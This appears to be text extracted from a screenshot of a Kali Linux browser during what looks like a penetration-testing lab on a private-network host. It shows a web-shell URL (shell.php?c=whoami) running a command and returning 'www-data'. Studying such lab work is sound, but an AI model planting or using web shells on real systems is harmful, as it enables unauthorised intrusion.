 1 2 3 4 21:29
192.168.2.169:9000 / loca
192.168.2.169
Wednesday 03 December 2025
Not Secure http://192.168.2.169/shell.php?c=whoami
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHun
www-data
6:29 PM
12/3/2025